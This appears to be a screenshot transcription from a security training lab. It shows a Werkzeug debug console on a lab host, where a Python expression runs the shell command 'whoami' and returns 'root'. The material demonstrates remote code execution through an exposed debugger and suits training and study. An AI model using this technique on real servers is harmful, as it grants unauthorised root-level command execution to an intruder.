 Console // Werkzeug D
server1.ine.local/console
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').popen('whoami').read();
'root\n'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.